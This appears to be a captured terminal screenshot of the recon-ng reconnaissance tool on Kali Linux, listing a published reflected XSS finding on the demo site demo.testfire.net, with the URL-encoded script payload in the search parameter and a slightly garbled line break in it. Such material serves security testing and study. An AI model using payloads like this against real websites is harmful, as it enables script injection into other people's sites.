 root@kali: ~
[recon-ng][default][xssed] > run
-----------------
DEMO.TESTFIRE.NET
-----------------
[*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Ealer
t(%2Fwww.sec-r1z.com%2F)%3C%2Fs<br>cript%3E%22%3E%3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (1 new) vulnerabilities found.